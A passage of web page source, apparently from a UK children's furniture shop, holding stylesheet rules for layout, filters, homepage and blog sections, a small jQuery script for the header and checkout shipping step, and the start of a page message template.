	.menu-ul03.active {
	  display: block;	
	} 

	.menu-ul01 {
	  display: none;
	  padding-bottom: 15px;	
	}
	.menu-ul.active {
	  display: block;	
	} 
	.search-autocomplete ul li span.qs-option-name {
	  width: 90%;
	  display: inline-block;
	  padding-right: 8px;
	}

	.mobile-contact-box {
		padding: 15px 10px 15px;
	}
}

@media screen and (max-width: 767px) {	
	.search-autocomplete {
	  margin-top: 48px !important;
	}
	.image-mobile {
	  margin-top: 0;	
	}
	.search-autocomplete ul li:not(:empty) span { 
	  font-size: 14px;
	}
	.product.media .fotorama__stage {
		height: 384px !important;
	}	
	.fotorama__stage__frame .fotorama__img {
		object-fit: cover;
    width: 100%;
  }

  .products-grid .item .item-inner .bottom-action {
  	display: none;
  }
  .products-grid .item .item-inner .box-info {
  	padding: 10px;
  }
  .products-grid .item .item-inner {
  	border: 0 !important;
  }
	
}



@media screen and (max-width: 400px) { 
	.mobile-contact-box ul li a {font-size: 15px; letter-spacing: -0.5px; padding-left: 42px;}
	.mobile-contact-box ul li a:before{left: 15px;}
	.product.media .fotorama__stage {
		height: 345px !important;
	}	
}

@media screen and (max-width: 370px) { 
	.mobile-contact-box ul li a {font-size: 14px; letter-spacing: -0.3px;}
	.product.media .fotorama__stage {
		height: 330px !important;
	}	
}




/*17-02-2024*/

@media screen and (min-width: 991px) {
	.sidebar .block .block-content .filter-options-content {
		display: block !important;
	}
	.sidebar .block .block-content.filter-content .filter-current li.item {
		display: flex;
	}
	.filter-content .filter-current .filter-label {padding-right: 8px;}
	.filter-content .filter-current .filter-value {line-height: normal;}
}

@media screen and (max-width: 991px) {

	.mobile-filter-title {
	  display: flex;
	  align-items: center;	
	}
	.sidebar.sidebar-main div#layered-filter-block {
	  margin-bottom: 0 !important;
	}
	.mobile-filter-title .block-title.filter-title {
	  background: transparent;
	  width: 100%;
	  display: flex;
	  align-items: center;
	  justify-content: space-between; 
	  padding: 0;
	  margin-bottom: 0 !important;
	}
	.mobile-filter-title .block-title.filter-title .mobile-modes {
	    width: auto;
	    padding-left: 0;
	    font-size: 0;
	}
	.mobile-filter-title .block-title.filter-title .mobile-modes:before { 
	  content: '';	
	  display: inline-block;
	  background: url(https://www.littlefolksfurniture.co.uk/media/wysiwyg/mode-grid1.svg);
	  background-repeat: no-repeat;
	  background-position: center center;
	  width: 36px;
	  height: 36px; 
	  cursor: pointer;
	}
	.mobile-filter-modes .mobile-filter-title .block-title.filter-title .mobile-modes:before { 
	  content: '';
	  display: inline-block;
	  background: url(https://www.littlefolksfurniture.co.uk/media/wysiwyg/mode-list1.svg);
	  background-repeat: no-repeat;
	  background-position: center center;
	  width: 36px;
	  height: 36px; 
	  cursor: pointer;
	}

	.mobile-filter-title .block-title.filter-title strong {
	    width: 50%;
	    background: transparent;
	    border: solid 1px #1e1e1e;
	    color: #000 !important;
	    font-size: 18px;
	    border-radius: 4px;
	    height: 48px;
	    line-height: 48px;
	    letter-spacing: 1px;
	    padding: 0 22px;
	}

	.filter.filter-no-options .mobile-filter-title .block-title.filter-title strong {
		pointer-events: none;
		opacity: 0.3;
	}

	.block.filter.active .mobile-filter-title .block-title.filter-title {
	    width: 100%;
	    border-radius: 0;
	    border: none;
	    border-bottom: 1px solid #ccc;
	}

	.page-with-filter .page-main .container .row {
	   display: flex;
	   flex-wrap: wrap;
	   margin-left: -10px;
	   margin-right: -10px;
	}
	.page-with-filter .page-main .container .row .col-lg-9.col-md-9 {
	  order: 1;
	}
	.page-with-filter .page-main .container .row .col-lg-3.col-md-3 {
	  order: 0;
	  width: 100%;
	  margin-bottom: 0;
	}
	.filter.active div#narrow-by-list .filter-options-title {
	  display: block;	
	  padding: 0 20px;
	  margin-bottom: 0;
	}
	.page-with-filter .columns .sidebar-main div#narrow-by-list {
	    padding-bottom: 0;
	}

	.block-title.filter-title, 
	.toolbar-top, 
	.toolbar-bottom, 
	.toolbar-top .toolbar-sorter, 
	.toolbar-bottom .toolbar-sorter {
	  display: block;	
	}
	.filter.active .filter-options {
	  background: #fff;
	  bottom: 0;
	  display: block;
	  left: 0;
	  overflow: scroll;
	  position: fixed;
	  right: 0;
	  top: 0px;
	  z-index: 10;
	}
	.sidebar .block .block-content .filter-options-content {
		display: none !important;
	}
	.filter.active .filter-options .filter-options-content {
	  display: block !important;
	  padding-top: 16px;
	}
	.sidebar .block .block-content.filter-content .filter-current {
		margin-top: 20px;
	}

	.filter.active div#narrow-by-list {
	   padding: 10px 0 0;
	}
	.filter.active .filter-options .filter-options-title {
	  font-size: 20px;
	  font-weight: 600;
	}
	.filter-options .filter-options-content ol.items li.item {
	  border-bottom: 1px solid #ccc;
	  padding: 0px 20px;
	  margin: 0 !important;
	}
	.sidebar .block .block-content .filter-options-content .items li a {
	  cursor: pointer;
	  font-weight: 600;
	  margin: 0;
	  overflow: hidden;
	  padding: 10px 0 10px 20px !important;
	  position: relative;
	  text-transform: uppercase;
	  word-break: break-all;
	  z-index: 1;
	  display: block;
	  text-decoration: none;
	  font-size: 1.4rem;
	}
	.filter.active {
	    position: relative;
	    visibility: visible;
	    z-index: 99;
	}
	.filter.active .filter-title {
	    border-bottom: 1px solid #ccc;
	    height: 48px;
	    left: 0;
	    position: fixed;
	    right: 0;
	    top: 0;
	    z-index: 999;
	    background: transparent; 
	    margin-bottom: 0 !important;
	}
	.filter.active .filter-title strong {
		width: 80px;
	    box-shadow: none;
	    background: 0 0;
	    border: 0;
	    color: transparent;
	    left: auto;
	    right: -13px;
	    top: 8px;
	    display: inline-block;
	    text-decoration: none;
	    line-height: 16px;
	    padding: 7px 10px;
	    position: absolute;
	    text-align: center;
	    border-radius: 3px;
	    z-index: 2;  
	    font-size: 0;
	}
	.filter.active .filter-subtitle {
	    background: 0 0;
	    display: block;
	    height: 50px;
	    left: 0;
	    line-height: 32px;
	    position: fixed;
	    right: 0;
	    top: 0;
	    z-index: 1;
	}
	.filter.active .filter-title strong:after {
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
		line-height: inherit;
		color: #7d7d7d;
		content: "\e906";
		font-size: 18px;
		font-family: 'custom-icon';
		font-weight: 400;
		overflow: hidden;
		speak: none;
		text-align: center;
	}

	.col2-layout .category-product.products-grid .item {
	  width: 50%;
	  padding: 10px;
	  margin: 0; 	
	}
	.mobile-filter-modes .col2-layout .category-product.products-grid .item {
	  width: 100%;
	}
	.filter.active .mobile-modes {
	  display: none;
	}
	.filter-options .filter-options-title {
	  display: none;	
	}
	.footer-bottom-banner-contaner {
	  border-bottom: 0;
	}
	.filter-active .footer-bottom-banner-mob  {
	  display: none;	
	}
	.filter-active a.iubenda-tp-btn.iubenda-cs-preferences-link {
	  display: none !important;
	}
	.filter-active footer.page-footer {
	    display: none;
	}
	.filter-active header.page-header {
	    display: none;
	}
	.toolbar-top {
	  display: none;
	}
	.filter-active {
		overflow: hidden;
		height: 100vh;	
	}
	.sidebar.sidebar-main .widget.block.block-static-block {
	    margin: 0 0 10px;
	}

}

@media screen and (max-width: 767px) { 
	.product.name a {
	   font-size: 14px;
	}

	.products-grid .item .item-inner .bottom-action .view_product.action.tocart.btn-action.btn-cart span {
	  font-size: 11px;	
	}
	.col2-layout .category-product.products-grid .item span.price {
	    font-size: 17px !important;
	}

}


/*asdasd */

@font-face {
    font-family: 'Adobe Caslon Pro';
    src: url('../fonts/ACaslonPro-Regular.eot');
    src: url('../fonts/ACaslonPro-Regular.eot?#iefix') format('embedded-opentype'),
        url('../fonts/ACaslonPro-Regular.woff2') format('woff2'),
        url('../fonts/ACaslonPro-Regular.woff') format('woff'),
        url('../fonts/ACaslonPro-Regular.ttf') format('truetype'),
        url('../fonts/ACaslonPro-Regular.svg#ACaslonPro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

.cms-lff-homepage .breadcrumbs {
  display: none; 
}  
.cms-lff-homepage .home-about-bar {
  display: flex;
  padding: 115px 0 0;
  max-width: 1100px;
  margin: 0 auto;  
}
.cms-lff-homepage .home-about-left {
  width: 100%;
  max-width: 430px; 
}
.cms-lff-homepage .home-about-right {
  width: 100%;
  padding-left: 25px;
  position: relative;
}
.cms-lff-homepage .home-about-right p {
 font-family: 'Adobe Caslon Pro';
 font-size: 30px;
 color: #968c82;
 line-height: 40px;
 font-weight: 400;
 padding: 8px 0;
}
.cms-lff-homepage .home-about-right p a {
	color: #968c82;
}
.cms-lff-homepage .home-about-right p:first-child {
 padding-top: 0;  
}
.cms-lff-homepage .home-about-right p img {
 padding-right: 8px;  
}

.cms-lff-homepage .more-about-box {
  position: absolute;
  right: 0;
  bottom: 0;
  text-align: center;
}
.cms-lff-homepage .more-about-text {
  font-size: 23px;
  font-weight: 400;
  color: #968c82;
  text-align: right;
  padding-top: 2px; 
}

.cms-lff-homepage .more-about-text strong {
  font-weight: 600;
  color: #968c82;
}
.cms-lff-homepage .more-about-text strong a {
 color: #968c82;	
}
.cms-lff-homepage .more-about-text strong a:hover {
	color: #000;
}
.cms-lff-homepage .home-press-bar {
  display: flex;
  padding: 120px 0 48px;  
}
.cms-lff-homepage .home-press-left {
  width: 50%;
  padding-right: 25px;  
}
.cms-lff-homepage .home-press-left a.image {
  position: relative;
}
.cms-lff-homepage .home-press-left img {
  display: block; 
  width: 100%;  
}
.cms-lff-homepage .home-press-left a.image span.press-text-link {
    position: absolute;
    left: 0;
    bottom: 18px;
    width: 100%;
    text-align: center;
    font-size: 60px;
    font-weight: 400;
    color: #fff;
}
.cms-lff-homepage .home-press-right {
  width: 50%;
  padding-left: 25px; 
}
.cms-lff-homepage .press-right-img { display: flex; padding: 25px 0; gap: 50px; }
.cms-lff-homepage .press-right-img:first-child { padding-top: 0; }
.cms-lff-homepage .press-right-img:last-child { padding-bottom: 0; }
.cms-lff-homepage .press-right-img a.image { width: 50%; position: relative; }
.cms-lff-homepage .press-right-img img { display: block; width: 100%; }
.cms-lff-homepage .press-right-img a.image span.press-text-link {
    position: absolute;
    left: 0;
    bottom: 5px;
    font-size: 26px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    width: 100%;
}
.cms-lff-homepage .press-right-img a.image span.press-text-link.single {
  font-size: 36px;
}
.cms-lff-homepage .press-right-img a.image span.press-text-link.bedroom {
  font-size: 22px;
}
.cms-lff-homepage .mid-sleeper-bar {
  display: flex;  
}
.cms-lff-homepage .mid-sleeper-left {
 display: flex; 
 width: 50%;
 gap: 50px;
 padding-right: 25px;
}
.cms-lff-homepage .mid-sleeper-left a.image {
   position: relative;
}
.cms-lff-homepage .mid-sleeper-left img {
  display: block;
  width: 100%;
  padding: 0px;  
}
.cms-lff-homepage .mid-sleeper-left a.image span.press-text-link {
    position: absolute;
    left: 0;
    bottom: 8px;
    width: 100%;
    text-align: center;
    font-size: 26px;
    font-weight: 400;
    color: #fff;
}
.cms-lff-homepage .mid-sleeper-left img:first-child { 
  padding-left: 0px;
}
.cms-lff-homepage .mid-sleeper-left img:last-child {
  padding-right: 0;
}
.cms-lff-homepage .mid-sleeper-right {
  width: 50%;
  padding-left: 25px; 
}
.cms-lff-homepage .mid-sleeper-right img {
  width: 100%;  
}
.cms-lff-homepage .mid-sleeper-right a.image {
  position: relative;
  width: 100%;
  display: inline-block;
}
.cms-lff-homepage .mid-sleeper-right a.image span.press-text-link {
  position: absolute;
  left: 0;
  bottom: 5px;
  width: 100%;
  text-align: center;
  font-size: 48px;
  font-weight: 400;
  color: #968c82;
}


.cms-lff-homepage .reviews-side {
    margin: 120px auto;
    max-width: 1100px;
}

.cms-lff-homepage .banner2 h2 {
  color: #968c82; 
}
.cms-lff-homepage .banner2 h2:before {
  background-color: #968c82;   
}
.cms-lff-homepage .bedsuite-reviews .reviews-side {
	margin: 0;
}
.cms-lff-homepage .bedsuite-reviews .banner2.banner2-2.col-xs-12.col-sm-4.u-px-7-5:before {
  display: none; 
}
.cms-lff-homepage .banner2.banner2-1.col-xs-12.col-sm-4.u-px-7-5 {
  border-left: solid 2px #968c82;
  padding-top: 7px;
  padding-bottom: 10px;
  padding-left: 50px !important;
}
.cms-lff-homepage .banner-little-text {
  background-color: #968c82;
  padding: 15px 30px;
  font-size: 30px;
  font-weight: 400;
  color: #fff;  
}
.cms-lff-homepage .banner-little-text a {
  color: #fff;
  font-size: 20px;
  line-height: 30px;
  font-family: "Roboto";
}
.cms-lff-homepage .bedsuite-reviews .banner2.banner2-2.col-xs-12.col-sm-4.u-px-7-5 {
   padding-left: 35px;
   padding-right: 75px;
   width: 60%;
}
.cms-lff-homepage .bedsuite-reviews .banner2.banner2-1.col-xs-12.col-sm-4.u-px-7-5 {
	width: 40%;
}
.cms-lff-homepage .homestyle2 .latest-blog-wrap2 {
	margin-top: 120px;
}
.cms-lff-homepage .homestyle2 .latest-blog-wrap2 .latest-blog .list-post .blog-item-content .info-blog {
    background: #968c82 !important;
}

.cms-lff-homepage .avertisingblock.image-desktop {width: 100%; height: auto;}
.cms-lff-homepage .banner2-w.row.u-mx-15.u-mx--7-5.u-mb-40.w-lg-67 {padding-right: 0;}
.cms-lff-homepage .ur-favourites .owl-prev,
.cms-lff-homepage .ur-favourites .owl-next {
    position: absolute;
    top: 45%;
    display: block !important;
}
.cms-lff-homepage .ur-favourites .owl-prev {
  left: -75px; 
}
.cms-lff-homepage .ur-favourites .owl-next {
  right: -75px; 
}
.cms-lff-homepage .ur-favourites .owl-prev:after {
    content: "";
    background: #fff url(https://www.littlefolksfurniture.co.uk/media/wysiwyg/new-home/prev-icon.png) no-repeat center center;
    width: 57px;
    height: 56px;
    border-radius: 100px;
    display: block;
}

.cms-lff-homepage .ur-favourites .owl-next:after {
    content: "";
    background: #fff url(https://www.littlefolksfurniture.co.uk/media/wysiwyg/new-home/next-icon.png) no-repeat center center;
    border-radius: 100px;
    width: 57px;
    height: 56px;
    display: block;
}
.cms-lff-homepage .homestyle2 .latest-blog-wrap2 .title-home h2 {
	color: #968c82;
	line-height: 1.3;
}
.cms-lff-homepage .homestyle2 .latest-blog-wrap2 .title-home h2:before {
	background-color: #968c82 !important ;
}

.cms-lff-homepage .owl-textslide .textslide {
  position: relative;
  padding-top: 55px;
  padding-left: 18px;	
}
.cms-lff-homepage .owl-textslide .textslide:before {
  content: '';	
  background: url(https://www.littlefolksfurniture.co.uk/media/wysiwyg/new-home/bedsuite-icon.png) no-repeat center center;
  width: 116px;
  height: 86px;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
}
.cms-lff-homepage .owl-textslide .textslide p {
  text-shadow: 1px 1px #fff;
}

.cms-lff-homepage .fav-text-box {
    position: absolute;
    top: 90px;
    padding: 0 10px;
    width: 100%;
}
.cms-lff-homepage .fav-text-box p.fav-text1 {
    font-size: 28px !important;
    font-weight: 400;
    color: #fff;
    line-height: normal;
    font-family: 'Adobe Caslon Pro';
    padding: 20px 0 0;
    margin: 0 auto;
    max-width: 240px;
}
.cms-lff-homepage .fav-text-box p.fav-text2 {
    font-size: 25px !important;
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    margin: 0;
    padding: 40px 0 0;
}

@media screen and (min-width: 768px) { 
	.cms-lff-homepage .page-main .columns .container {
	    margin-right: auto;
	    margin-left: auto;
	    padding-left: 0;
	    padding-right: 0;
	    max-width: 1250px;
	}
	.cms-lff-homepage .page-main .columns .container .row {
	    margin-left: 0;
	    margin-right: 0;
	}
	.cms-lff-homepage .page-main .columns .container .row .col-lg-12 {
	  padding: 0;
	}
}

@media screen and (max-width: 1199px) { 
 .cms-lff-homepage .home-press-left a.image span.press-text-link {
   font-size: 50px;	
 }	
 .cms-lff-homepage .home-press-left {
  padding-right: 12px;	
 }	
 .cms-lff-homepage .press-right-img {
   gap: 25px;	
 }
 .cms-lff-homepage .press-right-img {
   padding: 12px 0;	
 }
 .cms-lff-homepage .home-press-right {
   padding-left: 12px;	
 }
 .cms-lff-homepage .press-right-img a.image span.press-text-link.single {
   font-size: 30px;	
 } 
 .cms-lff-homepage .press-right-img a.image span.press-text-link {
   font-size: 20px;
   bottom: 10px;	
 }
 .cms-lff-homepage .press-right-img a.image span.press-text-link.bedroom {
   font-size: 20px;	
 }
 .cms-lff-homepage .mid-sleeper-left {
  gap: 25px;
  padding-right: 12px; 	
 }
 .cms-lff-homepage .mid-sleeper-left a.image span.press-text-link {
   font-size: 20px;	
 }
 .cms-lff-homepage .mid-sleeper-right {
   padding-left: 12px;	
 }
 .cms-lff-homepage .mid-sleeper-right a.image span.press-text-link {
   font-size: 38px;	
 }

}

@media screen and (max-width: 999px) {
 .cms-lff-homepage .home-press-left a.image span.press-text-link {
   font-size: 42px;	
 }	
 .cms-lff-homepage .press-right-img a.image span.press-text-link.single {
   font-size: 22px;	
 }  
 .cms-lff-homepage .press-right-img a.image span.press-text-link {
   line-height: 25px;	
 }
 .cms-lff-homepage .mid-sleeper-left a.image span.press-text-link {
   line-height: 25px;	
 }
 .cms-lff-homepage .mid-sleeper-right a.image span.press-text-link {
   font-size: 32px;	
 }
}

@media screen and (max-width: 767px) {
	.cms-lff-homepage .page-wrapper {
		padding-top: 68px;
	}
	.cms-lff-homepage .header-container .menu-ontophead {
    box-shadow: 0 2px 4px rgba(0,0,0,.1);
  }
	.cms-lff-homepage .home-about-bar {
		padding-top: 20px;
		display: block;
	}
	.cms-lff-homepage .home-about-right {
		padding-top: 30px;
		padding-left: 0;
	}
	.cms-lff-homepage .home-about-right p {
		font-size: 24px;
		line-height: 30px;
	}
	.cms-lff-homepage .more-about-box img {
		width: 150px;
	}
	.cms-lff-homepage .more-about-box {
		bottom: -100px;
	}
	.cms-lff-homepage .home-about-bar {
		padding-bottom: 50px;
	}
	.cms-lff-homepage .home-press-bar {
		display: block;
	}
	.cms-lff-homepage .home-press-left {
    width: 100%;
    padding-right: 0;
    padding-bottom: 20px;
	}
	.cms-lff-homepage .home-press-right {
	    width: 100%;
	    padding-left: 0;
	}
	.cms-lff-homepage .press-right-img a.image {
		padding: 0px;
	}
	.cms-lff-homepage .press-right-img {
	    display: flex;
	    padding: 10px 0;
	    gap: 25px; 
	}
	.cms-lff-homepage .home-press-bar {
	    display: block;
	    padding: 80px 0 20px;
	}

	.cms-lff-homepage .mid-sleeper-left {
	    display: flex;
	    width: 100%;
	    gap: 25px;
	    padding-right: 0;
	    padding-bottom: 20px;
	}
	.cms-lff-homepage .mid-sleeper-left a.image {
	   width: 50%;	
	}
	.cms-lff-homepage .mid-sleeper-left img {
	    display: block;
	    width: 100%;
	    padding: 0px;
	}
	.cms-lff-homepage .mid-sleeper-left img:last-child {
	    padding-right: 0;
	}
	.cms-lff-homepage .mid-sleeper-left img:first-child {
	    padding-left: 0px;
	}
	.cms-lff-homepage .mid-sleeper-bar {
		display: block;
	}
	.cms-lff-homepage .mid-sleeper-right {
	    width: 100%;
	    padding-left: 0;
	}
	.cms-lff-homepage .reviews-side {
	    margin: 60px auto;
	}
	.cms-lff-homepage .bedsuite-reviews .reviews-side {
	    margin: 0;
	}
	.cms-lff-homepage .bedsuite-reviews .banner2.banner2-2.col-xs-12.col-sm-4.u-px-7-5 {
		padding: 0 10px !important;
	}
	.cms-lff-homepage .banner2.banner2-1.col-xs-12.col-sm-4.u-px-7-5 {
		border-left:  0;
		padding: 0 10px !important;
	}

	.cms-lff-homepage .home-press-left a.image span.press-text-link {
	  font-size: 42px;	
	}
	.cms-lff-homepage .press-right-img a.image span.press-text-link.single {
	  font-size: 22px;
	}
	.cms-lff-homepage .press-right-img a.image span.press-text-link {
	  bottom: 10px;
	  font-size: 18px;
	  line-height: 25px;
	}
	.cms-lff-homepage .mid-sleeper-left a.image span.press-text-link {
	   bottom: 10px;
	   font-size: 18px;
	   line-height: 25px; 	
	}
	.cms-lff-homepage .mid-sleeper-right a.image span.press-text-link {
	  font-size: 32px;	
	}
	.cms-lff-homepage .homestyle2 .latest-blog-wrap2 {
		margin-top: 60px;
	}
	.cms-lff-homepage .ur-favourites .owl-next {
    right: 0;
	}
	.cms-lff-homepage .ur-favourites .owl-prev {
	    left: 0;
	}
	.cms-lff-homepage .ur-favourites .owl-prev:after,
	.cms-lff-homepage .ur-favourites .owl-next:after {
    width: 47px;
    height: 46px;
  }

}

@media screen and (max-width: 370px) {
	
	.cms-lff-homepage .fav-text-box p.fav-text1 {
		font-size: 28px !important;
	}
	.cms-lff-homepage .fav-text-box p.fav-text2 {
		font-size: 22px !important;	
	}
}

.blog-post-view .post-image {
	display: none;
}

.blog-post-view .post-post_content img {
	width: 100%;
	height: auto;
	max-width: 100%;
}

.blog-post-view .post-post_content p {
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 30px;
}

.blog-post-view .mp-post-info {
    font-size: 16px;
}

.blog-post-index .sidebar-main,
.blog-post-view .sidebar-main {
    font-size: 16px;
    line-height: 28px;
}

.blog-post-index .sidebar-main ul,
.blog-post-view .sidebar-main ul {
	margin-bottom: 40px;
}

.blog-post-index .sidebar-main ul li,
.blog-post-view .sidebar-main ul li {
	margin-bottom: 12px;
}

.blog-post-index .sidebar-main .block-title,
.blog-post-view .sidebar-main .block-title {
    border-bottom: #ddd solid 1px;
    margin-bottom: 20px;
}

.blog-post-index .sidebar-main .block-title p,
.blog-post-view .sidebar-main .block-title p {
    font-size: 18px;
    font-weight: 500;
    color: #000;
}


.post-list-item {
    display: inline-block;
    width: 100%;
    margin-bottom: 40px;
    border-bottom: #ddd solid 1px;
    padding-bottom: 30px;
}
.blog-post-index .post-list-container,
.blog-post-view .post-post_content {
	padding-right: 30px;
	font-size: 16px;
	line-height: 28px;
}
.blog-post-index .post-list-item .post-image {
    float: left;
    padding-right: 30px;
}
.blog-post-index .mp-post-info {
	font-size: 14px;
}
.blog-post-index h2.mp-post-title {
    margin-bottom: 10px;
    font-size: 24px;
}

.blog-post-index.cms-page-2 .breadcrumbs {
	min-height: 0 !important;
}
.blog-post-index .breadcrumbs ul {
    margin-top: 0;
    text-align: left;
}
.blog-post-index .info-current-category {
    width: 100%;
    position: relative;
    left: 0;
    margin: 0;
    padding: 0;
    background: #f2f2f2;
}
.blog-post-index.cms-page-2 .breadcrumbs .inner {
    padding-top: 60px;
}
.blog-post-index .page-title {display: none;}
.blog-post-index .post-list-item .post-image img {
    max-width: 200px;
}
.blog-post-view .mp-post-info h1 {
	font-size: 32px;
	color: #000;
	font-weight: 500 !important;
	margin-bottom: 20px;
}

@media screen and (max-width: 767px) {
	.blog-post-index .post-list-container,
	.blog-post-view .post-post_content {
		padding-right: 0;
		font-size: 14px;
		line-height: 24px;
	}
	.blog-post-index .info-current-category {
		width: 100% !important;
	}
	.blog-post-index.cms-page-2 .breadcrumbs {
		margin: 0;
	}
	.blog-post-index.cms-page-2 .breadcrumbs .inner {
		padding-bottom: 0;
	}
	.blog-post-index .post-list-item .post-image {
		width: 100%;
		padding: 0 0 10px;
	}
	.blog-post-index .post-list-item .post-image img {
    	max-width: 100%;
	}
	.blog-post-index .breadcrumbs .info-current-category .category-title-top {
		font-size: 24px;
	}
	.blog-post-view .mp-post-info h1 {
		font-size: 24px;
		margin-bottom: 15px;
	}
	.blog-post-view .col2-layout {
		margin-top: 80px;
	}
}


.iubenda-tp-btn:not([data-tp-nostyle]): {display:none !important;}
.products-grid .item .item-inner { border: 0 !important; }
.products-grid .item .item-inner .bottom-action-out-wrap { display: none; }
.products-grid .item .item-inner .bottom-action { display: none; }
.upsell-block.products-grid { margin-top: 15px; }
.catalog-product-view .col-lg-12.col-md-12 .title-view { padding-top: 18px;}

.cms-index-index .header-container .menu-ontophead { box-shadow: 0 2px 4px rgba(0,0,0,.1); }
.cms-index-index .header-style-2 .header.menu-ontophead .inner .logo-wrapper .logo img { filter: inherit; }
.cms-index-index .header-style-2 .header .inner .header-right .header-contact-icon a:before, 
.cms-index-index .header-style-2 .cart-wrapper .minicart-wrapper .showcart .fa-shopping-cart:before, 
.cms-index-index .header-style-2 .header.menu-ontophead .inner .search-on-top .fa.fa-search:before {
  color: #676767;   
}
.cms-index-index .navigation-megamenu-wrapper .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
    color: #676767;
}
.cms-index-index .header-style-2 .header.menu-ontophead .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.sm_megamenu_haschild:after {
    color: #676767;
}
.navigation-megamenu-wrapper .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
  color: #676767;   
}
.header-style-2 .header.menu-ontophead .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.sm_megamenu_haschild:after {
  color: #676767;   
}

@media screen and (max-width: 191px) {
	.cms-index-index .header-container .menu-ontophead {
	  box-shadow: none;
	}  
}

@media screen and (max-width: 767px) {
  .column.main .upsell-block.products-grid .product-items { margin-left: 0; }
}

@media screen and (min-width: 992px) {
    .cms-index-index .header-style-2 .header.menu-ontophead:hover .inner .logo-wrapper .logo img {
        filter: unset;
    }
    .cms-index-index .header-style-2 .header.menu-ontophead:hover .inner .search-on-top .fa.fa-search:before {
        color: #676767;
    }
}


@media screen and (min-width: 992px) {
    .cms-index-index .header-style-2.white .navigation-megamenu-wrapper .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
        color: #fff;
    }
    .cms-index-index .header-style-2.white .header.menu-ontophead .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.sm_megamenu_haschild:after {
        color: #fff;
    }
    .cms-index-index .header-style-2.white .header .inner .header-right .header-contact-icon a:before, 
    .cms-index-index .header-style-2.white .cart-wrapper .minicart-wrapper .showcart .fa-shopping-cart:before, 
    .cms-index-index .header-style-2.white .header.menu-ontophead .inner .search-on-top .fa.fa-search:before {
        color: #fff;
    }
    .cms-index-index .header-style-2.white .header.menu-ontophead .inner .logo-wrapper .logo img {
        filter: brightness(0) invert(1);
    }
    .cms-index-index .header-style-2.white .header.menu-ontophead.darkHeader .inner .logo-wrapper .logo img {
       filter: brightness(1) invert(0);
    }
    .cms-index-index .header-style-2.white .header.menu-ontophead.darkHeader:hover .inner .search-on-top .fa.fa-search:before {
      color: #676767;
    }
    .cms-index-index .header-style-2.white .header.menu-ontophead:hover .navigation-megamenu-wrapper .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
    	color: #676767;
    }
    .cms-index-index .header-style-2.white .header.menu-ontophead:hover .inner .logo-wrapper .logo img {
    	filter: unset;
    }
    .cms-index-index .header-style-2.white .header.menu-ontophead:hover .inner .header-right .header-contact-icon a:before, 
    .cms-index-index .header-style-2.white .header.menu-ontophead:hover .cart-wrapper .minicart-wrapper .showcart .fa-shopping-cart:before, 
    .cms-index-index .header-style-2.white .header.menu-ontophead:hover .inner .search-on-top .fa.fa-search:before {
    	color: #676767;
    }
    .cms-index-index .header-style-2.white .header.menu-ontophead:hover .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.sm_megamenu_haschild:after, 
    .cms-index-index .header-style-2.white .header.menu-ontophead.darkHeader .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head.sm_megamenu_haschild:after {
    	color: #676767;
    }
    .cms-index-index .header-style-2.white .header.menu-ontophead.darkHeader .navigation-megamenu-wrapper .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
    	color: #676767;
    }
    .cms-index-index .header-style-2.white .header.menu-ontophead.darkHeader .inner .header-right .header-contact-icon a:before, 
    .cms-index-index .header-style-2.white .header.menu-ontophead.darkHeader .cart-wrapper .minicart-wrapper .showcart .fa-shopping-cart:before, 
    .cms-index-index .header-style-2.white .header.menu-ontophead.darkHeader .inner .search-on-top .fa.fa-search:before {
    	color: #676767;
    }


}

</style>
	<script>
		jQuery(document).ready(function($){ 
			
			$elon = '.header-style-2 .header';
			$elon2 = '.header-style-2 .header';
			$window = $(window);
			if($($elon).length){
				menu_offset_top = $($elon2).offset().top;

				// function processScroll() {
				// 	var scrollTop = $window.scrollTop();
				// 	if ( scrollTop >= menu_offset_top) {
				// 		$($elon).addClass('menu-ontophead');
				// 	} else if (scrollTop <= menu_offset_top) {
				// 		$($elon).removeClass('menu-ontophead');
				// 	}
				// }
				// processScroll();
				// $window.scroll(function(){
				// 	processScroll();
				// });
				// if( $window.width() < 1199){	               
	   //             $('.header-style-2 .header').removeClass('menu-ontophead');
	   //          }
			}

			$(".container").on("load", function() {
				$('#checkout-step-shipping_method').css('display','block !important');
			});

			$(".container").on("change", "select[name='country_id']", function () {
				if ($("select[name='country_id']").val() != '' && $("input[name='postcode']").val() != '') {
					$('#checkout-step-shipping_method').show();
				}
			});

		});

	</script>
	

</header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col2-layout"><div class="container"><div class="row"><div class="col-lg-9 col-md-9"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
